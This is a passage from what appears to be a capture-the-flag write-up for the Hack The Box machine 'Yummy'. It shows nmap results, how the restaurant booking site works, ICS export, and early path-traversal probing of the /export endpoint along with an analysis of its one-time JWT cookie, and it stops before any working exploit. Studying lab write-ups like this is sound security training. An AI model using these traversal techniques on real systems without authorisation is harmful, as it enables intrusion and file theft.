

RECON
Nmap
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a2:ed:65:77:e9:c4:2f:13:49:19:b0:b8:09:eb:56:36 (ECDSA)
|_  256 bc:df:25:35:5c:97:24:f2:69:b4:ce:60:17:50:3c:f0 (ED25519)
80/tcp open  http    Caddy httpd
|_http-server-header: Caddy
|_http-title: Yummy
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Caddy is an open-source web server, and an alternative for Apache/Nginx which is often chosen for its simplicity and features like automatic HTTPS, configuration through a simple JSON API, and HTTP/2 support.
Port 80
http://yummy.htb serves a main page of Yummy restaurant:

And we can register ourselves to login the ordering system:

Then we can book a table for reservation:


After booking, we can manage our appointment in the dashboard, and click "SAVE ICALENEDER" to export an ICS file:

By sending a POST request to the /book endpoint:
LFI | Leak Files
Primitive
The .ics file format is a standard calendar file format used to store calendar data:
BEGIN:VCALENDAR
VERSION:2.0
PRODID:ics.py - http://git.io/lLljaA
BEGIN:VEVENT
DESCRIPTION:Email: [email protected]\nNumber of People: 2\nMessage: hello
DTSTART:20241109T000000Z
SUMMARY:axura
UID:[email protected]
END:VEVENT

END:VCALENDARDownload/upload could always be a potentially valuable endpoint for hacking. From BurpSuite, we know that the ICS files can be downloaded under /export path/directory, which could be potentially enumerable — if we provide a valid file name or perform path traversing:

Test with simple path traversing payload, we don't see any WAF filtering our input, but a response of 500 Internal Server Error:


Thus, we navigate to observe the history network traffic. We can see that the web app sends a request to endpoint /reminder/21 (21 is the ID of reservation, and it's always the starting ID for new reservations made) and redirects to another endpoint /export/Yummy_reservation_20241006_070854.ics to download the ICS file:

If we look closer to those network packages, there's a Set-Cookie operation before redirecting, even though we have the same X-AUTH-Token in each request after we login:

And this one-time JWT will be added to the request to /export, which did not show up in the request to /reminder/21:

Key starting with eyJ and separated by 2 .'s into 3 parts, telling us this could be a JWT. Without the secret, we cannot view the payload of this JWT, but can verify its header on http://jwt.io:
There could be some cleanup scripts on the back end. If the reservation is canceled (for example ID 21 in my case), without a valid reservation the 2nd request to /reminder/21 returns a False JWT for invalid signature:

In conclusion, we will need a JWT with valid signature to access the /export endpoint, which is generated by /reminder after we make an appointment.
I did not want to test with a bunch of requests manually, so I created a python script to extract the JWT and forward it to a 2nd request to
/export. But I failed and the reason could be theHttpOnlyflag set when the JWT is returned.
So, I had to test it manually (at least I do not have to book reservation again & again manually with that script). Intercept the 1st request to endpoint /reminder/21 we will see generated JWT embedded in the cookie:
